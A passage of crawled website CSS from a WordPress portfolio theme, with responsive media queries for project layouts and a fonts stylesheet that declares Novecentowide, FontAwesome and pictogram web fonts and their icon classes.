}
@media (max-width: 300px) {
	.element { width: 100%; }
	.element-text { width: auto; max-width: none; }
}


@media (max-width: 950px) {
	.project-meta-col-1 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-col-2 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-heading { width: 135px; }
	.project-meta-description { max-width: 255px; width: 100%; }
}

@media (max-width: 1200px) {
	.element-text .thumbnail-link-title { font-size: 52px; }
	.element-text + .thumbnail-separator { font-size: 52px; margin: 0 15px 0 10px; }
}

@media (max-width: 720px) {
	.element-text .thumbnail-link-title { font-size: 137.5%; line-height: 1.5; }
	.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 3px #101010; }
	.element-text.thumb-inactive + .thumbnail-separator { text-shadow: 0 0 3px #101010; }
	.element-text + .thumbnail-separator { font-size: 137.5%; line-height: 1.5; margin: 0 10px 0 5px; }
}

@media (max-width: 1440px) {
	.project-title { font-size: 750%; max-width: 1104px; }
}
@media (max-width: 1200px) {
	.project-title { font-size: 500%; max-width: 1024px; }
	.project-description { font-size: 20px; }
}
@media (max-width: 1112px) {
	.project-title { max-width: 874px; }
}
@media (max-width: 950px) {
	.project-title { max-width: 736px; }
}
@media (max-width: 800px) {
	.project-title { max-width: 662px; }
}
@media (max-width: 720px) {
	.project-title { max-width: 552px; }
}
@media (max-width: 600px) {
	.project-title { max-width: 460px; }
}
@media (max-width: 500px) {
	.project-title { max-width: 368px; }
}
@media (max-width: 400px) {
	.project-title { max-width: 294px; }
}

@media (max-width: 1024px) {
	.portfolio-cancelclose:hover { -webkit-transform: none; transform: none; }
}

@media (max-width: 782px) {
	.admin-bar .portfolio_box { top: 46px; height: -webkit-calc(100% - 46px); }
	.admin-bar .portfolio-video-container { top: 46px; height: calc(100% - 46px); height: -webkit-calc(100% - 46px); }
}

@media (max-width: 720px) {
	.max-width-test { max-width: 720px; }
	.exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-video-container .exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.white .portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose-cover { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.project-meta-data { font-size: 68.75%; }
	.project-title { font-size: 150%; line-height: 1; letter-spacing: -1px; }
	.project-description { font-size: 75%; }
	.sharing-icons { display: none; }

	/* Arrows between projects */
	.daisho-portfolio-viewing-project .project-navigation,
	.daisho-portfolio-viewing-project .portfolio-arrowleft,
	.daisho-portfolio-viewing-project .portfolio-arrowright { display: none; }
	
	/* Arrows between slides */
	.project-arrow-left,
	.project-arrow-right { height: 100px; }
	.project-arrow-left-visible,
	.project-arrow-right-visible { opacity: 0.3; visibility: visible; background-size: 25px auto; width: 46px; }
	.cursor-in-viewport .project-arrow-left-visible,
	.cursor-in-viewport .project-arrow-right-visible { opacity: 0.3; }
}

@media (max-width: 600px) {
	.admin-bar .project-coverslide { z-index: 999; }
	.admin-bar .portfolio_box { z-index: 1000; top: 0; height: 100%; }
	.admin-bar .portfolio-video-container { top: 0; height: 100%; }
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

@media print {

}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css
body_size: 4256
content:
@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Bold-webfont.eot);src:url(novecentowide/Novecentowide-Bold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Bold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Bold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Bold-webfont.svg#NovecentowideBold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-DemiBold-webfont.eot);src:url(novecentowide/Novecentowide-DemiBold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-DemiBold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-DemiBold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-DemiBold-webfont.svg#NovecentowideDemiBold) format('svg');font-weight:600;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Medium-webfont.eot);src:url(novecentowide/Novecentowide-Medium-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Medium-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Medium-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Medium-webfont.svg#NovecentowideMedium) format('svg');font-weight:500;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Normal-webfont.eot);src:url(novecentowide/Novecentowide-Normal-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Normal-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Normal-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Normal-webfont.svg#NovecentowideNormal) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Book-webfont.eot);src:url(novecentowide/Novecentowide-Book-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Book-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Book-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Book-webfont.svg#NovecentowideBook) format('svg');font-weight:300;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Light-webfont.eot);src:url(novecentowide/Novecentowide-Light-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Light-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Light-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Light-webfont.svg#NovecentowideLight) format('svg');font-weight:200;font-style:normal}@font-face{font-family:WebSymbolsRegular;src:url(websymbols/websymbols-regular-webfont.eot);src:url(websymbols/websymbols-regular-webfont.eot?#iefix) format('embedded-opentype') , url(websymbols/websymbols-regular-webfont.woff) format('woff') , url(websymbols/websymbols-regular-webfont.ttf) format('truetype') , url(websymbols/websymbols-regular-webfont.svg#WebSymbolsRegular) format('svg')}@font-face{font-family:FontAwesome;src:url(fontawesome/fontawesome-webfont.eot);src:url(fontawesome/fontawesome-webfont.eot?#iefix) format('eot') , url(fontawesome/fontawesome-webfont.woff) format('woff') , url(fontawesome/fontawesome-webfont.ttf) format('truetype') , url(fontawesome/fontawesome-webfont.svg#FontAwesome) format('svg');font-weight:normal;font-style:normal}@font-face{font-family:ModernPictogramsNormal;src:url(modern-pictograms/modernpics-webfont.eot);src:url(modern-pictograms/modernpics-webfont.eot?#iefix) format('embedded-opentype') , url(modern-pictograms/modernpics-webfont.woff) format('woff') , url(modern-pictograms/modernpics-webfont.ttf) format('truetype') , url(modern-pictograms/modernpics-webfont.svg#ModernPictogramsNormal) format('svg');font-weight:normal;font-style:normal}.websymbols-icon{font-family:WebSymbolsRegular,sans-serif}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{color:inherit}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right: .3em}[class^="fontawesome-icon-"]:before,[class*=" fontawesome-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.fontawesome-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="fontawesome-icon-"],a [class*=" fontawesome-icon-"],a [class^="fontawesome-icon-"]:before,a [class*=" fontawesome-icon-"]:before{display:inline}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width{display:inline-block;width:1.2857142857142858em;text-align:center}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large{width:1.5714285714285714em}ul.fontawesome-icons-ul{list-style-type:none;text-indent:-.7142857142857143em;margin-left:2.142857142857143em}ul.fontawesome-icons-ul>li .fontawesome-icon-li{width:.7142857142857143em;display:inline-block;text-align:center}[class^="fontawesome-icon-"].fontawesome-hide,[class*=" fontawesome-icon-"].fontawesome-hide{display:none}.fontawesome-icon-muted{color:#eee}.fontawesome-icon-light{color:#fff}.fontawesome-icon-dark{color:#333}.fontawesome-icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fontawesome-icon-2x{font-size:2em}.fontawesome-icon-2x.fontawesome-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fontawesome-icon-3x{font-size:3em}.fontawesome-icon-3x.fontawesome-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.fontawesome-icon-4x{font-size:4em}.fontawesome-icon-4x.fontawesome-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.fontawesome-icon-5x{font-size:5em}.fontawesome-icon-5x.fontawesome-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.fontawesome-pull-right{float:right}.fontawesome-pull-left{float:left}[class^="fontawesome-icon-"].fontawesome-pull-left,[class*=" fontawesome-icon-"].fontawesome-pull-left{margin-right:.3em}[class^="fontawesome-icon-"].fontawesome-pull-right,[class*=" fontawesome-icon-"].fontawesome-pull-right{margin-left:.3em}.fontawesome-icon-glass:before{content:"\f000"}.fontawesome-icon-music:before{content:"\f001"}.fontawesome-icon-search:before{content:"\f002"}.fontawesome-icon-envelope:before{content:"\f003"}.fontawesome-icon-heart:before{content:"\f004"}.fontawesome-icon-star:before{content:"\f005"}.fontawesome-icon-star-empty:before{content:"\f006"}.fontawesome-icon-user:before{content:"\f007"}.fontawesome-icon-film:before{content:"\f008"}.fontawesome-icon-th-large:before{content:"\f009"}.fontawesome-icon-th:before{content:"\f00a"}.fontawesome-icon-th-list:before{content:"\f00b"}.fontawesome-icon-ok:before{content:"\f00c"}.fontawesome-icon-remove:before{content:"\f00d"}.fontawesome-icon-zoom-in:before{content:"\f00e"}.fontawesome-icon-zoom-out:before{content:"\f010"}.fontawesome-icon-off:before{content:"\f011"}.fontawesome-icon-signal:before{content:"\f012"}.fontawesome-icon-cog:before{content:"\f013"}.fontawesome-icon-trash:before{content:"\f014"}.fontawesome-icon-home:before{content:"\f015"}.fontawesome-icon-file:before{content:"\f016"}.fontawesome-icon-time:before{content:"\f017"}.fontawesome-icon-road:before{content:"\f018"}.fontawesome-icon-download-alt:before{content:"\f019"}.fontawesome-icon-download:before{content:"\f01a"}.fontawesome-icon-upload:before{content:"\f01b"}.fontawesome-icon-inbox:before{content:"\f01c"}.fontawesome-icon-play-circle:before{content:"\f01d"}.fontawesome-icon-repeat:before,.fontawesome-icon-rotate-right:before{content:"\f01e"}.fontawesome-icon-refresh:before{content:"\f021"}.fontawesome-icon-list-alt:before{content:"\f022"}.fontawesome-icon-lock:before{content:"\f023"}.fontawesome-icon-flag:before{content:"\f024"}.fontawesome-icon-headphones:before{content:"\f025"}.fontawesome-icon-volume-off:before{content:"\f026"}.fontawesome-icon-volume-down:before{content:"\f027"}.fontawesome-icon-volume-up:before{content:"\f028"}.fontawesome-icon-qrcode:before{content:"\f029"}.fontawesome-icon-barcode:before{content:"\f02a"}.fontawesome-icon-tag:before{content:"\f02b"}.fontawesome-icon-tags:before{content:"\f02c"}.fontawesome-icon-book:before{content:"\f02d"}.fontawesome-icon-bookmark:before{content:"\f02e"}.fontawesome-icon-print:before{content:"\f02f"}.fontawesome-icon-camera:before{content:"\f030"}.fontawesome-icon-font:before{content:"\f031"}.fontawesome-icon-bold:before{content:"\f032"}.fontawesome-icon-italic:before{content:"\f033"}.fontawesome-icon-text-height:before{content:"\f034"}.fontawesome-icon-text-width:before{content:"\f035"}.fontawesome-icon-align-left:before{content:"\f036"}.fontawesome-icon-align-center:before{content:"\f037"}.fontawesome-icon-align-right:before{content:"\f038"}.fontawesome-icon-align-justify:before{content:"\f039"}.fontawesome-icon-list:before{content:"\f03a"}.fontawesome-icon-indent-left:before{content:"\f03b"}.fontawesome-icon-indent-right:before{content:"\f03c"}.fontawesome-icon-facetime-video:before{content:"\f03d"}.fontawesome-icon-picture:before{content:"\f03e"}.fontawesome-icon-pencil:before{content:"\f040"}.fontawesome-icon-map-marker:before{content:"\f041"}.fontawesome-icon-adjust:before{content:"\f042"}.fontawesome-icon-tint:before{content:"\f043"}.fontawesome-icon-edit:before{content:"\f044"}.fontawesome-icon-share:before{content:"\f045"}.fontawesome-icon-check:before{content:"\f046"}.fontawesome-icon-move:before{content:"\f047"}.fontawesome-icon-step-backward:before{content:"\f048"}.fontawesome-icon-fast-backward:before{content:"\f049"}.fontawesome-icon-backward:before{content:"\f04a"}.fontawesome-icon-play:before{content:"\f04b"}.fontawesome-icon-pause:before{content:"\f04c"}.fontawesome-icon-stop:before{content:"\f04d"}.fontawesome-icon-forward:before{content:"\f04e"}.fontawesome-icon-fast-forward:before{content:"\f050"}.fontawesome-icon-step-forward:before{content:"\f051"}.fontawesome-icon-eject:before{content:"\f052"}.fontawesome-icon-chevron-left:before{content:"\f053"}.fontawesome-icon-chevron-right:before{content:"\f054"}.fontawesome-icon-plus-sign:before{content:"\f055"}.fontawesome-icon-minus-sign:before{content:"\f056"}.fontawesome-icon-remove-sign:before{content:"\f057"}.fontawesome-icon-ok-sign:before{content:"\f058"}.fontawesome-icon-question-sign:before{content:"\f059"}.fontawesome-icon-info-sign:before{content:"\f05a"}.fontawesome-icon-screenshot:before{content:"\f05b"}.fontawesome-icon-remove-circle:before{content:"\f05c"}.fontawesome-icon-ok-circle:before{content:"\f05d"}.fontawesome-icon-ban-circle:before{content:"\f05e"}.fontawesome-icon-arrow-left:before{content:"\f060"}.fontawesome-icon-arrow-right:before{content:"\f061"}.fontawesome-icon-arrow-up:before{content:"\f062"}.fontawesome-icon-arrow-down:before{content:"\f063"}.fontawesome-icon-share-alt:before,.fontawesome-icon-mail-forward:before{content:"\f064"}.fontawesome-icon-resize-full:before{content:"\f065"}.fontawesome-icon-resize-small:before{content:"\f066"}.fontawesome-icon-plus:before{content:"\f067"}.fontawesome-icon-minus:before{content:"\f068"}.fontawesome-icon-asterisk:before{content:"\f069"}.fontawesome-icon-exclamation-sign:before{content:"\f06a"}.fontawesome-icon-gift:before{content:"\f06b"}.fontawesome-icon-leaf:before{content:"\f06c"}.fontawesome-icon-fire:before{content:"\f06d"}.fontawesome-icon-eye-open:before{content:"\f06e"}.fontawesome-icon-eye-close:before{content:"\f070"}.fontawesome-icon-warning-sign:before{content:"\f071"}.fontawesome-icon-plane:before{content:"\f072"}.fontawesome-icon-calendar:before{content:"\f073"}.fontawesome-icon-random:before{content:"\f074"}.fontawesome-icon-comment:before{content:"\f075"}.fontawesome-icon-magnet:before{content:"\f076"}.fontawesome-icon-chevron-up:before{content:"\f077"}.fontawesome-icon-chevron-down:before{content:"\f078"}.fontawesome-icon-retweet:before{content:"\f079"}.fontawesome-icon-shopping-cart:before{content:"\f07a"}.fontawesome-icon-folder-close:before{content:"\f07b"}.fontawesome-icon-folder-open:before{content:"\f07c"}.fontawesome-icon-resize-vertical:before{content:"\f07d"}.fontawesome-icon-resize-horizontal:before{content:"\f07e"}.fontawesome-icon-bar-chart:before{content:"\f080"}.fontawesome-icon-twitter-sign:before{content:"\f081"}.fontawesome-icon-facebook-sign:before{content:"\f082"}.fontawesome-icon-camera-retro:before{content:"\f083"}.fontawesome-icon-key:before{content:"\f084"}.fontawesome-icon-cogs:before{content:"\f085"}.fontawesome-icon-comments:before{content:"\f086"}.fontawesome-icon-thumbs-up:before{content:"\f087"}.fontawesome-icon-thumbs-down:before{content:"\f088"}.fontawesome-icon-star-half:before{content:"\f089"}.fontawesome-icon-heart-empty:before{content:"\f08a"}.fontawesome-icon-signout:before{content:"\f08b"}.fontawesome-icon-linkedin-sign:before{content:"\f08c"}.fontawesome-icon-pushpin:before{content:"\f08d"}.fontawesome-icon-external-link:before{content:"\f08e"}.fontawesome-icon-signin:before{content:"\f090"}.fontawesome-icon-trophy:before{content:"\f091"}.fontawesome-icon-github-sign:before{content:"\f092"}.fontawesome-icon-upload-alt:before{content:"\f093"}.fontawesome-icon-lemon:before{content:"\f094"}.fontawesome-icon-phone:before{content:"\f095"}.fontawesome-icon-check-empty:before{content:"\f096"}.fontawesome-icon-bookmark-empty:before{content:"\f097"}.fontawesome-icon-phone-sign:before{content:"\f098"}.fontawesome-icon-twitter:before{content:"\f099"}.fontawesome-icon-facebook:before{content:"\f09a"}.fontawesome-icon-github:before{content:"\f09b"}.fontawesome-icon-unlock:before{content:"\f09c"}.fontawesome-icon-credit-card:before{content:"\f09d"}.fontawesome-icon-rss:before{content:"\f09e"}.fontawesome-icon-hdd:before{content:"\f0a0"}.fontawesome-icon-bullhorn:before{content:"\f0a1"}.fontawesome-icon-bell:before{content:"\f0a2"}.fontawesome-icon-certificate:before{content:"\f0a3"}.fontawesome-icon-hand-right:before{content:"\f0a4"}.fontawesome-icon-hand-left:before{content:"\f0a5"}.fontawesome-icon-hand-up:before{content:"\f0a6"}.fontawesome-icon-hand-down:before{content:"\f0a7"}.fontawesome-icon-circle-arrow-left:before{content:"\f0a8"}.fontawesome-icon-circle-arrow-right:before{content:"\f0a9"}.fontawesome-icon-circle-arrow-up:before{content:"\f0aa"}.fontawesome-icon-circle-arrow-down:before{content:"\f0ab"}.fontawesome-icon-globe:before{content:"\f0ac"}.fontawesome-icon-wrench:before{content:"\f0ad"}.fontawesome-icon-tasks:before{content:"\f0ae"}.fontawesome-icon-filter:before{content:"\f0b0"}.fontawesome-icon-briefcase:before{content:"\f0b1"}.fontawesome-icon-fullscreen:before{content:"\f0b2"}.fontawesome-icon-group:before{content:"\f0c0"}.fontawesome-icon-link:before{content:"\f0c1"}.fontawesome-icon-cloud:before{content:"\f0c2"}.fontawesome-icon-beaker:before{content:"\f0c3"}.fontawesome-icon-cut:before{content:"\f0c4"}.fontawesome-icon-copy:before{content:"\f0c5"}.fontawesome-icon-paper-clip:before{content:"\f0c6"}.fontawesome-icon-save:before{content:"\f0c7"}.fontawesome-icon-sign-blank:before{content:"\f0c8"}.fontawesome-icon-reorder:before{content:"\f0c9"}.fontawesome-icon-list-ul:before{content:"\f0ca"}.fontawesome-icon-list-ol:before{content:"\f0cb"}.fontawesome-icon-strikethrough:before{content:"\f0cc"}.fontawesome-icon-underline:before{content:"\f0cd"}.fontawesome-icon-table:before{content:"\f0ce"}.fontawesome-icon-magic:before{content:"\f0d0"}.fontawesome-icon-truck:before{content:"\f0d1"}.fontawesome-icon-pinterest:before{content:"\f0d2"}.fontawesome-icon-pinterest-sign:before{content:"\f0d3"}.fontawesome-icon-google-plus-sign:before{content:"\f0d4"}.fontawesome-icon-google-plus:before{content:"\f0d5"}.fontawesome-icon-money:before{content:"\f0d6"}.fontawesome-icon-caret-down:before{content:"\f0d7"}.fontawesome-icon-caret-up:before{content:"\f0d8"}.fontawesome-icon-caret-left:before{content:"\f0d9"}.fontawesome-icon-caret-right:before{content:"\f0da"}.fontawesome-icon-columns:before{content:"\f0db"}.fontawesome-icon-sort:before{content:"\f0dc"}.fontawesome-icon-sort-down:before{content:"\f0dd"}.fontawesome-icon-sort-up:before{content:"\f0de"}.fontawesome-icon-envelope-alt:before{content:"\f0e0"}.fontawesome-icon-linkedin:before{content:"\f0e1"}.fontawesome-icon-undo:before,.fontawesome-icon-rotate-left:before{content:"\f0e2"}.fontawesome-icon-legal:before{content:"\f0e3"}.fontawesome-icon-dashboard:before{content:"\f0e4"}.fontawesome-icon-comment-alt:before{content:"\f0e5"}.fontawesome-icon-comments-alt:before{content:"\f0e6"}.fontawesome-icon-bolt:before{content:"\f0e7"}.fontawesome-icon-sitemap:before{content:"\f0e8"}.fontawesome-icon-umbrella:before{content:"\f0e9"}.fontawesome-icon-paste:before{content:"\f0ea"}.fontawesome-icon-lightbulb:before{content:"\f0eb"}.fontawesome-icon-exchange:before{content:"\f0ec"}.fontawesome-icon-cloud-download:before{content:"\f0ed"}.fontawesome-icon-cloud-upload:before{content:"\f0ee"}.fontawesome-icon-user-md:before{content:"\f0f0"}.fontawesome-icon-stethoscope:before{content:"\f0f1"}.fontawesome-icon-suitcase:before{content:"\f0f2"}.fontawesome-icon-bell-alt:before{content:"\f0f3"}.fontawesome-icon-coffee:before{content:"\f0f4"}.fontawesome-icon-food:before{content:"\f0f5"}.fontawesome-icon-file-alt:before{content:"\f0f6"}.fontawesome-icon-building:before{content:"\f0f7"}.fontawesome-icon-hospital:before{content:"\f0f8"}.fontawesome-icon-ambulance:before{content:"\f0f9"}.fontawesome-icon-medkit:before{content:"\f0fa"}.fontawesome-icon-fighter-jet:before{content:"\f0fb"}.fontawesome-icon-beer:before{content:"\f0fc"}.fontawesome-icon-h-sign:before{content:"\f0fd"}.fontawesome-icon-plus-sign-alt:before{content:"\f0fe"}.fontawesome-icon-double-angle-left:before{content:"\f100"}.fontawesome-icon-double-angle-right:before{content:"\f101"}.fontawesome-icon-double-angle-up:before{content:"\f102"}.fontawesome-icon-double-angle-down:before{content:"\f103"}.fontawesome-icon-angle-left:before{content:"\f104"}.fontawesome-icon-angle-right:before{content:"\f105"}.fontawesome-icon-angle-up:before{content:"\f106"}.fontawesome-icon-angle-down:before{content:"\f107"}.fontawesome-icon-desktop:before{content:"\f108"}.fontawesome-icon-laptop:before{content:"\f109"}.fontawesome-icon-tablet:before{content:"\f10a"}.fontawesome-icon-mobile-phone:before{content:"\f10b"}.fontawesome-icon-circle-blank:before{content:"\f10c"}.fontawesome-icon-quote-left:before{content:"\f10d"}.fontawesome-icon-quote-right:before{content:"\f10e"}.fontawesome-icon-spinner:before{content:"\f110"}.fontawesome-icon-circle:before{content:"\f111"}.fontawesome-icon-reply:before,.fontawesome-icon-mail-reply:before{content:"\f112"}.fontawesome-icon-folder-close-alt:before{content:"\f114"}.fontawesome-icon-folder-open-alt:before{content:"\f115"}.fontawesome-icon-expand-alt:before{content:"\f116"}.fontawesome-icon-collapse-alt:before{content:"\f117"}.fontawesome-icon-smile:before{content:"\f118"}.fontawesome-icon-frown:before{content:"\f119"}.fontawesome-icon-meh:before{content:"\f11a"}.fontawesome-icon-gamepad:before{content:"\f11b"}.fontawesome-icon-keyboard:before{content:"\f11c"}.fontawesome-icon-flag-alt:before{content:"\f11d"}.fontawesome-icon-flag-checkered:before{content:"\f11e"}.fontawesome-icon-terminal:before{content:"\f120"}.fontawesome-icon-code:before{content:"\f121"}.fontawesome-icon-reply-all:before{content:"\f122"}.fontawesome-icon-mail-reply-all:before{content:"\f122"}.fontawesome-icon-star-half-full:before,.fontawesome-icon-star-half-empty:before{content:"\f123"}.fontawesome-icon-location-arrow:before{content:"\f124"}.fontawesome-icon-crop:before{content:"\f125"}.fontawesome-icon-code-fork:before{content:"\f126"}.fontawesome-icon-unlink:before{content:"\f127"}.fontawesome-icon-question:before{content:"\f128"}.fontawesome-icon-info:before{content:"\f129"}.fontawesome-icon-exclamation:before{content:"\f12a"}.fontawesome-icon-superscript:before{content:"\f12b"}.fontawesome-icon-subscript:before{content:"\f12c"}.fontawesome-icon-eraser:before{content:"\f12d"}.fontawesome-icon-puzzle-piece:before{content:"\f12e"}.fontawesome-icon-microphone:before{content:"\f130"}.fontawesome-icon-microphone-off:before{content:"\f131"}.fontawesome-icon-shield:before{content:"\f132"}.fontawesome-icon-calendar-empty:before{content:"\f133"}.fontawesome-icon-fire-extinguisher:before{content:"\f134"}.fontawesome-icon-rocket:before{content:"\f135"}.fontawesome-icon-maxcdn:before{content:"\f136"}.fontawesome-icon-chevron-sign-left:before{content:"\f137"}.fontawesome-icon-chevron-sign-right:before{content:"\f138"}.fontawesome-icon-chevron-sign-up:before{content:"\f139"}.fontawesome-icon-chevron-sign-down:before{content:"\f13a"}.fontawesome-icon-html5:before{content:"\f13b"}.fontawesome-icon-css3:before{content:"\f13c"}.fontawesome-icon-anchor:before{content:"\f13d"}.fontawesome-icon-unlock-alt:before{content:"\f13e"}.fontawesome-icon-bullseye:before{content:"\f140"}.fontawesome-icon-ellipsis-horizontal:before{content:"\f141"}.fontawesome-icon-ellipsis-vertical:before{content:"\f142"}.fontawesome-icon-rss-sign:before{content:"\f143"}.fontawesome-icon-play-sign:before{content:"\f144"}.fontawesome-icon-ticket:before{content:"\f145"}.fontawesome-icon-minus-sign-alt:before{content:"\f146"}.fontawesome-icon-check-minus:before{content:"\f147"}.fontawesome-icon-level-up:before{content:"\f148"}.fontawesome-icon-level-down:before{content:"\f149"}.fontawesome-icon-check-sign:before{content:"\f14a"}.fontawesome-icon-edit-sign:before{content:"\f14b"}.fontawesome-icon-external-link-sign:before{content:"\f14c"}.fontawesome-icon-share-sign:before{content:"\f14d"}.modernpicrograms-icon-1:before{content:"A"}.modernpicrograms-icon-2:before{content:"B"}.modernpicrograms-icon-3:before{content:"C"}.modernpicrograms-icon-4:before{content:"D"}.modernpicrograms-icon-5:before{content:"E"}.modernpicrograms-icon-6:before{content:"F"}.modernpicrograms-icon-7:before{content:"G"}.modernpicrograms-icon-8:before{content:"H"}.modernpicrograms-icon-9:before{content:"I"}.modernpicrograms-icon-10:before{content:"J"}.modernpicrograms-icon-11:before{content:"K"}.modernpicrograms-icon-12:before{content:"L"}.modernpicrograms-icon-13:before{content:"M"}.modernpicrograms-icon-14:before{content:"N"}.modernpicrograms-icon-15:before{content:"O"}.modernpicrograms-icon-16:before{content:"P"}.modernpicrograms-icon-17:before{content:"Q"}.modernpicrograms-icon-18:before{content:"R"}.modernpicrograms-icon-19:before{content:"S"}.modernpicrograms-icon-20:before{content:"T"}.modernpicrograms-icon-21:before{content:"U"}.modernpicrograms-icon-22:before{content:"V"}.modernpicrograms-icon-23:before{content:"W"}.modernpicrograms-icon-24:before{content:"X"}.modernpicrograms-icon-25:before{content:"Y"}.modernpicrograms-icon-26:before{content:"Z"}.modernpicrograms-icon-27:before{content:"a"}.modernpicrograms-icon-28:before{content:"b"}.modernpicrograms-icon-29:before{content:"c"}.modernpicrograms-icon-30:before{content:"d"}.modernpicrograms-icon-31:before{content:"e"}.modernpicrograms-icon-32:before{content:"f"}.modernpicrograms-icon-33:before{content:"g"}.modernpicrograms-icon-34:before{content:"h"}.modernpicrograms-icon-35:before{content:"i"}.modernpicrograms-icon-36:before{content:"j"}.modernpicrograms-icon-37:before{content:"k"}.modernpicrograms-icon-38:before{content:"l"}.modernpicrograms-icon-39:before{content:"m"}.modernpicrograms-icon-40:before{content:"n"}.modernpicrograms-icon-41:before{content:"o"}.modernpicrograms-icon-42:before{content:"p"}.modernpicrograms-icon-43:before{content:"q"}.modernpicrograms-icon-44:before{content:"r"}.modernpicrograms-icon-45:before{content:"s"}.modernpicrograms-icon-46:before{content:"t"}.modernpicrograms-icon-47:before{content:"u"}.modernpicrograms-icon-48:before{content:"v"}.modernpicrograms-icon-49:before{content:"w"}.modernpicrograms-icon-50:before{content:"x"}.modernpicrograms-icon-51:before{content:"y"}.modernpicrograms-icon-52:before{content:"z"}.modernpicrograms-icon-53:before{content:"1"}.modernpicrograms-icon-54:before{content:"2"}.modernpicrograms-icon-55:before{content:"3"}.modernpicrograms-icon-56:before{content:"4"}.modernpicrograms-icon-57:before{content:"5"}.modernpicrograms-icon-58:before{content:"6"}.modernpicrograms-icon-59:before{content:"7"}.modernpicrograms-icon-60:before{content:"8"}.modernpicrograms-icon-61:before{content:"9"}.modernpicrograms-icon-62:before{content:"0"}.modernpicrograms-icon-63:before{content:"`"}.modernpicrograms-icon-64:before{content:"!"}.modernpicrograms-icon-65:before{content:"@"}.modernpicrograms-icon-66:before{content:"#"}.modernpicrograms-icon-67:before{content:"$"}.modernpicrograms-icon-68:before{content:"%"}.modernpicrograms-icon-69:before{content:"^"}.modernpicrograms-icon-70:before{content:","}.modernpicrograms-icon-71:before{content:"*"}.modernpicrograms-icon-72:before{content:"("}.modernpicrograms-icon-73:before{content:")"}.modernpicrograms-icon-74:before{content:"-"}.modernpicrograms-icon-75:before{content:"_"}.modernpicrograms-icon-76:before{content:"+"}.modernpicrograms-icon-77:before{content:"="}.modernpicrograms-icon-78:before{content:"["}.modernpicrograms-icon-79:before{content:"{"}.modernpicrograms-icon-80:before{content:"]"}.modernpicrograms-icon-81:before{content:"}"}.modernpicrograms-icon-82:before{content:"'"}.modernpicrograms-icon-83:before{content:"\""}.modernpicrograms-icon-84:before{content:":"}.modernpicrograms-icon-85:before{content:";"}.modernpicrograms-icon-86:before{content:"<"}.modernpicrograms-icon-87:before{content:">"}.modernpicrograms-icon-88:before{content:"?"}.modernpicrograms-icon-89:before{content:"/"}.menu-item.modernpicrograms-icon-1>a:before{content:"A"}.menu-item.modernpicrograms-icon-2>a:before{content:"B"}.menu-item.modernpicrograms-icon-3>a:before{content:"C"}.menu-item.modernpicrograms-icon-4>a:before{content:"D"}.menu-item.modernpicrograms-icon-5>a:before{content:"E"}.menu-item.modernpicrograms-icon-6>a:before{content:"F"}.menu-item.modernpicrograms-icon-7>a:before{content:"G"}.menu-item.modernpicrograms-icon-8>a:before{content:"H"}.menu-item.modernpicrograms-icon-9>a:before{content:"I"}.menu-item.modernpicrograms-icon-10>a:before{content:"J"}.menu-item.modernpicrograms-icon-11>a:before{content:"K"}.menu-item.modernpicrograms-icon-12>a:before{content:"L"}.